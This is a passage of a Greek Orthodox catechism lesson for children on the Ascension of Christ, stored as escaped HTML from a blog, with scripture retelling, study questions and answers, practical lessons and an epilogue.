δέχονταν και τις αναστάσιμες δωρεές Του: τη χαρά και την ειρήνη. Νέα δύναμη τους πλημμύριζε τώρα και η αγάπη τους στον Διδάσκαλο γινόταν\u0026nbsp; όλο και πιο θερμή. Κοντά Του πιά ένιωθαν τον νου και την καρδιά τους ελευθερωμένα από φόβους\u0026nbsp; και ανθρώπινες μικρότητες. Η πορεία αυτή της επίγειας δόξας του Κυρίου όμως δεν σταματά στην Ανάστασή Του. Συνεχίζεται μέχρι την Ανάληψή Του στους Ουρανούς.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EΕίχαν περάσει λοιπόν σαράντα ημέρες από την Ανάσταση του Κυρίου,\u003C\/b\u003E όταν συναντήθηκε με\u0026nbsp; τους Μαθητές Του για τελευταία φορά στο όρος των Ελαιών, εκεί όπου είχαν διαδραματισθεί τα\u0026nbsp; μεγάλα και θλιβερά γεγονότα της αγωνίας της Γεθσημανή και της προδοσίας Του πριν από το Πάθος. Και να που σήμερα, εδώ στο όρος των Ελαιών, η φωνή και η όψη Του έχουν κάτι το ιδιαίτερο. Τον ακούν με θερμό ενδιαφέρον να τους μιλά για τη νέα ζωή και δράση που τους περιμένει. Θα γίνουν κήρυκες του Ευαγγελίου του Χριστού σε όλο τον κόσμο! Πόσο τους συγκινεί η τιμή και η\u0026nbsp; εμπιστοσύνη του θριαμβευτή Κυρίου! Πως όμως αυτοί, φτωχοί ψαράδες, θα μπορέσουν να μεταδώσουν το θαυμαστό μήνυμα της Ανάστασης; Πως θα μιλήσουν για την πρωτάκουστη διδασκαλία\u0026nbsp; του Κυρίου, την αγία και αναμάρτητη ζωή Του, τα θαύματά Του; Ο στοργικός Διδάσκαλος τους βεβαιώνει ότι δεν θα τους αφήσει μόνους. Θα τους στείλει δύναμη από τον ουρανό, τον Παράκλητο, το πνεύμα της Αληθείας, που θα τους οδηγεί. Γι' αυτό να μη χωριστούν. Να μένουν όλοι μαζί στην\u0026nbsp; Ιερουσαλήμ για να τους βρει το Άγιο Πνεύμα ενωμένους!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΗ συνέχεια ήταν απροσδόκητη! \u003C\/b\u003EΈνα συγκλονιστικό και σπουδαίο γεγονός ακολούθησε, όπως μας περιγράφει ο ιερός ευαγγελιστής Λουκάς (Λουκ. κδ´ 50-53, Πραξ. α´ 1-12)! Καθώς ο\u0026nbsp; Κύριος με πολλή αγάπη προφέρει τα τελευταία Του λόγια, υψώνει τα δύο Του χέρια τα τρυπημένα\u0026nbsp; από τα καρφιά, και με άπειρη στοργή και αγάπη τους ευλογεί. Και καθώς τους ευλογεί, συμβαίνει\u0026nbsp; κάτι το πρωτοφανές και εκπληκτικό! «Διέστη απ' αυτών και ανεφέρετο εις τον ουρανόν»!\u0026nbsp; \u003Cb\u003EΑνεβαίνει! Όλο ανεβαίνει! Ευλογεί αδιάκοπα και ανεβαίνει προς τον Ουρανό!\u003C\/b\u003E Έκθαμβοι, με ορθάνοιχτα μάτια και την καρδιά να χτυπά δυνατά, Τον παρακολουθούν οι Μαθητές! Άφωνοι λυγίζουν τα γόνατά τους και προσκυνούν το μεγαλείο της δόξας Του, ώσπου υψώνεται στους\u0026nbsp; ουρανούς πάνω σ' ένα φωτεινό σύννεφο δόξας. Τόσο ψηλά, που δεν τον έβλεπαν πια! Απόμειναν να ατενίζουν τον Ουρανό!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΟ ζωγράφος ευαγγελιστής Λουκάς απαράμιλλα \u003C\/b\u003Eσυνεχίζει να μας ζωγραφίζει τώρα την εντυπωσιακή συνέχεια. Ενώ οι Μαθητές ατένιζαν τον Ουρανό, στάθηκαν ξαφνικά μπροστά τους δύο ολόφωτοι άνδρες με λευκά ενδύματα! Και τους ρωτάνε: \u003Ci\u003E\"Άνδρες Γαλιλαίοι, γιατί σταθήκατε με\u0026nbsp; βλέμμα ακίνητο και παρατηρείτε τον Ουρανό; Ο Ιησούς που ανελήφθη από σας στον Ουρανό με\u0026nbsp; τόσο θριαμβευτικό τρόπο, με τον ίδιο τρόπο θα έλθει και πάλι!\"\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EΈνδοξος, όπως και τώρα Τον είδατε, επάνω στο θεϊκό άρμα των νεφελών, δορυφορούμενος από τις ουράνιες στρατιές των Αγγέλων Του!\"\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΟι δύο Άγγελοι χάθηκαν.\u003C\/b\u003E Τι ένιωθαν τώρα οι έκπληκτοι Μαθητές; Μεγάλη χαρά! Κι ας έχασαν για πάντα από τα ανθρώπινα μάτια τους τον Κύριό τους! «Υπέστρεψαν στην Ιερουσαλήμ μετά χαράς μεγάλης»! Για να περιμένουν όλοι μαζί, με προσευχή, τον «άλλον Παράκλητον», το Άγιο Πνεύμα!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΝα μπορούσαμε, παιδιά, να δούμε τι συνέβαινε στον ουρανό\u003C\/b\u003E την ώρα εκείνη της θείας Αναλήψεως του Χριστού μας! Θα βλέπαμε σμήνη Αγγέλων να παρακολουθούν πανηγυρικά τον θρίαμβο του Χριστού μας. «Ανέβη ο Θεός εν αλαλαγμώ, Κύριος εν φωνή σάλπιγγος!» (Ψαλμ. μϛ´[46] 6), προλέγει ο Προφήτης Δαβίδ 1.000 χρόνια πριν, σαν να βλέπει τη περίλαμπρη αυτή ώρα. Δηλαδή, ανέβηκε, αναλήφθηκε ανάμεσα σε αγγελικούς ύμνους χαράς και ουράνια σαλπίσματα της μεγάλης Νίκης ο Κύριος! Και όταν η θριαμβευτική αυτή πορεία έφθασε στις κλειστές για τους ανθρώπους πύλες του ουρανού, οι Άγγελοι που συνόδευαν τον Κύριο αναφώνησαν: «Άρατε πύλας, οι άρχοντες υμών, και επάρθητε, πύλαι αιώνιοι, και εισελεύσεται ο βασιλεύς της δόξης» (Ψαλμ. κγ΄ [23] 7-10).\u0026nbsp; Δηλαδή, ανοίξτε τις πύλες του Ουρανού, Αρχάγγελοι, τις κλεισμένες από αιώνες, για να μπεί ο\u0026nbsp; Νικητής Βασιλιάς της δόξας, ο Κύριος των Αγγελικών Δυνάμεων, ο Κραταιός και Δυνατός! Και θα\u0026nbsp; βλέπαμε τότε κάτι ακόμη εκπληκτικότερο και μεγαλειωδέστερο. Θα βλέπαμε τον ουράνιο Πατέρα\u0026nbsp; να υποδέχεται τον Υιό Του και να Τον δοξάζει ως άνθρωπο· και να Τον εγκαθιστά στα δεξιά Του, στον θρόνο της μεγαλοσύνης.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large;\"\u003EΕπεξεργασία\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑς εμβαθύνουμε όμως περισσότερο στο μεγάλο αυτό γεγονός της Αναλήψεως του Σωτήρος.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E1. Πως δικαιολογείτε, παιδιά, τη χαρά των Μαθητών; (…)\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Eα) Οι μαθητές είδαν ένα θέαμα μοναδικό και μεγαλειώδες! Τον Κύριό τους να ανεβαίνει Νικητής και Θριαμβευτής στη δόξα Του εκεί που, όπως τους είχε πει, θα ετοιμάσει και γι' αυτούς τόπο και θα τους δοξάσει μαζί Του, όταν έλθει η ώρα.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Eβ) Οι δύο Άγγελοι αποσπασμένοι από τις στρατιές των Αγγέλων τους έφεραν το μεγάλο μήνυμα: «Ελεύσεται» πάλι! Θα ξαναέλθει με δόξα στη Δευτέρα Παρουσία Του. Επιπλέον όμως έδειχναν ότι όλος ο Ουρανός πανηγύρισε για την υποδοχή του Λυτρωτή μας!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Eγ) Περιμένουν πλέον την Ουράνια Δωρεά, το Άγιο Πνεύμα. Δεν είχαν πια αισθητά ανάμεσά\u0026nbsp; τους τον Διδάσκαλό τους. Τους το είχε εξηγήσει, όμως, πριν από τη Σταύρωσή Του: «Σας συμφέρει να φύγω. Γιατί αν δεν φύγω – δηλαδή, αν δεν γίνει η θυσία μου, η Ανάσταση και η Ανάληψή μου – δεν θα έρθει ο Παράκλητος. Εάν όμως ανέβω στον Πατέρα μου, θα σας στείλω τον Παράκλητο».\u0026nbsp; Περιμένουν, λοιπόν, τη μεγάλη δωρεά, την εξ ύψους Δύναμη, το Άγιο Πνεύμα! Με την ενίσχυσή Του\u0026nbsp; θα αρχίσουν το κοσμοσωτήριο αποστολικό έργο που τους ανέθεσε ο Κύριος! Γι' αυτό\u0026nbsp; «υπέστρεψαν χαίροντες εις Ιερουσαλήμ». Και «ανέβησαν εις το υπερώον» με μια ψυχή και μια καρ διά περιμένοντας τη μεγάλη ώρα!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E2. Ποια μεγάλη συνέπεια έχει για τους ανθρώπους η Ανάληψη του Κυρίου; (…)\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΤη δόξα της ανθρωπίνης φύσεως. \u003C\/b\u003EΓια τους ανθρώπους ήταν κλειστές οι θύρες του Παραδείσου από την ημέρα που καταδικάστηκαν οι Πρωτόπλαστοι, ο Αδάμ και η Εύα, και εξορίστηκαν από τον Παράδεισο. Έχασαν τον Παράδεισο, επειδή θέλησαν να γίνουν θεοί, όχι διά της υπακοής, αλλά\u0026nbsp; διά της παρακοής. Για να επαναφέρει, λοιπόν, τον άνθρωπο στην πρώτη, χαμένη του δόξα, κατέβηκε ο Χριστός στη γη! Γεννήθηκε ως άνθρωπος από την Παναγία και το Άγιον Πνεύμα. Με τη\u0026nbsp; Σταυρική θυσία και την Ανάστασή Του έδωσε τη νικηφόρα μάχη απέναντι στον διάβολο. Απελευθέρωσε τον άνθρωπο από την αμαρτία και τον θάνατο! Τον ανέστησε με καινούργιο και άφθαρτο σώμα!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΤώρα με την Ανάληψή Του επιστρέφει στο Ουρανό\u003C\/b\u003E ως Θεάνθρωπος. Ανυψώνει, λοιπόν, και\u0026nbsp; δοξάζει την ανθρώπινη φύση και την ανεβάζει τόσο ψηλά, που ύψος ανώτερο από αυτό δεν\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eυπάρχει! Ανεβάζει στον Ουρανό, δοξασμένο, άφθαρτο και αθάνατο το ανθρώπινο σώμα που και ο Ίδιος ως Θεάνθρωπος φορούσε κατά την επίγεια παρουσία Του. Ανεβάζει τον άνθρωπο στον Τρισένδοξο Θρόνο του Τριαδικού Θεού! Το υπόσχεται και το βεβαιώνει άλλωστε και ο ίδιος ο\u0026nbsp; Νικητής Χριστός: \u003Cb\u003E«Σ' όποιον νικήσει, θα του δώσω την τιμή να καθίσει μαζί μου στο θρόνο μου! Όπως κι εγώ νίκησα και κάθισα στο θρόνο του Πατρός μου, μαζί Του» (Αποκ. γ´ 21)!\u003C\/b\u003E Αυτό είναι το\u0026nbsp; πολυτιμότατο λάφυρο που έφερε ο Κύριός μας στον Ουράνιο Βασιλέα Πατέρα Του, ο λυτρωμένος\u0026nbsp; άνθρωπος!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana;\"\u003EΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΣήμερα, όμως, που τα μάτια των ανθρώπων είναι τόσο στραμμένα στη γη, για τους πολλούς η εορτή της Αναλήψεως περνάει απαρατήρητη και το νόημά της παραμένει άγνωστο.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E3. Τι πρακτικά μηνύματα μας δίνει η Ανάληψη του Κυρίου μας σχετικά με τον πνευματικό μας αγώνα; (…)\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eα) Στους ουρανούς είναι ο Αρχηγός μας,\u003C\/b\u003E ο Λυτρωτής μας Χριστός. Εκεί θα πάμε και μείς. Αυτός είναι ο προορισμός μας, η θέωση, η αιώνια χαρά και μακαριότητα. «Ημών το πολίτευμα εν\u0026nbsp; ουρανοίς υπάρχει» (Φιλιπ. γ´ 20). Δηλαδή, είμαστε πολίτες της Βασιλείας των Ουρανών. Είμαστε\u0026nbsp; εγγεγραμμένοι σε εκείνους τους καταλόγους. Ας μην κολλάει λοιπόν η καρδιά μας εδώ στη γη, αλ\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eλά να αναζητά τα ουράνια. «Τα άνω ζητείτε... τα άνω φρονείτε, μη τα επί της γης» (Κολασ. γ´ 1), μας παροτρύνει ο Απόστολος Παύλος. Αφού λοιπόν εκεί ανήκουμε κι εκεί θα καταλήξουμε, εκεί ας\u0026nbsp; είναι στραμμένη η καρδιά μας. Εκεί είναι ο θησαυρός μας! Ακόμη κι αν κατακτήσουμε όλο τον υλικό κόσμο, πλούτη και δόξα, δεν κερδίσαμε τίποτα. Εκείνο που έχει αξία είναι να κατακτήσουμε\u0026nbsp; τον Ουρανό.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑυτό δεν σημαίνει βέβαια ότι θα εγκαταλείψουμε τα έργα μας στη γη, τα μαθήματά μας, τις\u0026nbsp; εργασίες μας, τον αθλητισμό μας. Θα προσπαθούμε όμως να ζούμε ως πολίτες της Βασιλείας των\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟυρανών. Ένα αρχαίο χριστιανικό σύγγραμμα, η προς Διόγνητον Επιστολή, αναφέρει ότι οι Χριστιανοί «τον κόσμον οικούσιν αλλ'ε ν ουρανώ πολιτεύονται». Δηλαδή, ζούνε στον κόσμο, αλλά φέρονται ως πολίτες του Ουρανού.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eβ) Οι πράξεις, τα λόγια και τα έργα μας\u003C\/b\u003E να εμπνέονται και να κατευθύνονται από το θέλημα\u0026nbsp; του Θεού. Για παράδειγμα, τα μάτια μας που αντικρίζουν κάθε πρωί το φως της ημέρας, που κοιτούν πολλές φορές; Τι βλέπουν; Τι περιεργάζονται; Φευγαλέα και πρόσκαιρα πράγματα! Ίσως να γίνονται κάποτε και οθόνη της αμαρτίας. Θυρίδες για να μπεί το κακό στον νου και την ψυχή μας,\u0026nbsp; όπως υπογραμμίζει ο Άγιος Νικόδημος Αγιορείτης.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E \u0026nbsp;\u003C\/b\u003E\u003Cb\u003EΠόσες φορές υψώνουμε τα αυτιά μας στον αιώνιο Λόγο του Θεού\u003C\/b\u003E με τη μελέτη της Αγίας\u0026nbsp; Γραφής; Ακούμε τη φωνή της συνείδησής μας που μας ελέγχει για κάθε σφάλμα μας; Πόσο συχνά\u0026nbsp; μέσα στην ημέρα παίρνουμε την σκέψη μας από τα κατώτερα για να τη στρέψουμε στη δόξα του Ουρανού, που ο Χριστός έχει ετοιμάσει για κάθε πιστό παιδί Του; Όταν στρέφεται στον Ουρανό κάθε καλή μας σκέψη και πράξη, κάθε μυστικός και αγνός πόθος της καρδιάς μας, τότε να είμαστε\u0026nbsp; βέβαιοι ότι θα εκπληρωθεί η υψηλή αποστολή μας, για την οποία ήλθαμε και ζούμε σ' αυτόν τον κόσμο: να συναντήσουμε τον αναληφθέντα Κύριό μας, να ζούμε αιώνια μαζί Του τη χαρά της Βασιλείας Του, να ψάλλουμε και να υμνούμε το πανάγιο όνομά Του και να συγκαταριθμηθούμε\u0026nbsp; μεταξύ των Αγίων Του.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eγ) Με την Ανάληψη του Κυρίου μας,\u003C\/b\u003E έχουμε Μέγα Πρεσβευτή στον Ουρανό. Ο Κύριος, ο Οποίος στη γη ως Μέγας Αρχιερεύς πρόσφερε τη μεγάλη θυσία Του επάνω στον Σταυρό, συνεχίζει το έργο Του και στον Ουρανό, όπου παρακαλεί ως άνθρωπος για μας, δείχνοντας τα σημάδια από\u0026nbsp; τις πληγές των χεριών και των ποδιών Του. Εκείνος που γνώρισε τον πόνο, τη θλίψη και την κακία\u0026nbsp; των ανθρώπων, πρεσβεύει τώρα για μας. Τι μπορεί να μας φοβίσει λοιπόν; Στον Κύριό μας να\u0026nbsp; εμπιστευόμαστε τις ανησυχίες μας, τις αγωνίες μας, τις δυσκολίες μας· κι Εκείνος θα μας δίνει λύση\u0026nbsp; στα προβλήματά μας.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΚαθώς ανέβαινε στον Ουρανό ο Κύριός μας ευλογούσε\u003C\/b\u003E με τα χέρια Του τους Μαθητές Του. Και δεν παύει να ευλογεί και μας, τα έργα μας, τα μαθήματά μας, την οικογένειά μας, τις θυσίες\u0026nbsp; μας. Με θάρρος λοιπόν να προσερχόμαστε στον θρόνο της Χάριτός Του για να παίρνουμε δύναμη και ευλογία στον αγώνα μας.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large;\"\u003E\u003Cb\u003EΕΠΙΛΟΓΟΣ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΌλοι θα έχετε ακούσει μία θαυμάσια προτροπή\u003C\/b\u003E της Θείας Λειτουργίας: «Άνω σχώμεν τας\u0026nbsp; καρδίας»! Γνωρίζετε τι σημαίνει; Να υψώσουμε στον Ουρανό την καρδιά μας! Να την αποσπάσουμε από τα χαμηλά, τα σκοτεινά και τα ψεύτικα. Μόνο ο άνθρωπος έχει τη δυνατότητα να ανέβει\u0026nbsp; στο ύψος αυτό, που υψηλότερό του δεν υπάρχει! Το λέει άλλωστε και η λέξη «άνθρωπος», που σημαίνει «άνω - θρώσκω», κοιτάζω προς τα επάνω.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΣτο «Άνω σχώμεν τας καρδίας»\u003C\/b\u003E μόνο ο άνθρωπος μπορεί ν' ανταποκριθεί με την ψυχή\u0026nbsp; του! Γι' αυτό και απαντούμε: «Έχομεν προς τον Κύριον». Δηλαδή, ναί, έχουμε αποσπάσει τον νού\u0026nbsp; και την καρδιά μας από ο,τι είναι ευτελές στη γη. Τα έχουμε υψώσει στον Ουράνιο Θησαυρό μας,\u0026nbsp; τον Κύριό μας Ιησού Χριστό, που «ανελήφθη εν δόξη» για να μας υψώσει στην αληθινή δόξα, τη\u0026nbsp; δική Του δόξα. Η ζωή μας, η αγάπη μας, η ειρήνη, η χαρά μας, είναι εκεί, στον Χριστό!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_c4wBpEcMVWlpPiGdZjqDQVdAY-4RdghKFMJuPm_xe95MZl2IqKluDWVIpSHlonPRLxlJCHJ7h4YDli8noiVEZ4zXWHH5vjryMCnULmgaPsXozYKLuCPNW0ivC_AHDXf4R_U4TfaARsOuo4esiBne26aHcP8pYKTSUPNmwSTrh9USlOMja8Xt02uMEQ\/s3507\/%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20%C2%B423%20%CE%91%CE%A6%CE%99%CE%A3%CE%91-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3507\" data-original-width=\"2480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_c4wBpEcMVWlpPiGdZjqDQVdAY-4RdghKFMJuPm_xe95MZl2IqKluDWVIpSHlonPRLxlJCHJ7h4YDli8noiVEZ4zXWHH5vjryMCnULmgaPsXozYKLuCPNW0ivC_AHDXf4R_U4TfaARsOuo4esiBne26aHcP8pYKTSUPNmwSTrh9USlOMja8Xt02uMEQ\/s16000\/%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D%20%C2%B423%20%CE%91%CE%A6%CE%99%CE%A3%CE%91-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv 